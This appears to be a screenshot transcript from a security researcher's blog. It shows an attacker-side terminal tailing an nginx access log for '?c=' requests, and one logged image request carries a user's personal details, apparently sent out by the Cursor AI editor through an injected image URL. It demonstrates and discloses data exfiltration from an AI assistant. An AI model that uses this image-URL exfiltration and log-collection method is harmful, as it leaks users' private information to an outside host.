 ubuntu@ip-172-31-40-65: /var/lo
Embrace The Red
ubuntu@ip-172-31-40-65:/var/log/nginx$
ubuntu@ip-172-31-40-65:/var/log/nginx$
ubuntu@ip-172-31-40-65:/var/log/nginx$
ubuntu@ip-172-31-40-65:/var/log/nginx$ tail -n 0 -f access.log | grep --line-buffered "?c=" | cut -d " " -f 3-
- [30/Jun/2025:22:14:04 +0000] "GET /h.png?c=The%20user%27s%20name%20is%20Johann.%20The%20user%20likes%20ice%20cream%20and%20coo
kies. HTTP/1.1" 200 227475 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Cursor/1.
1.3 Chrome/132.0.6834.210 Electron/34.5.1 Safari/537.36"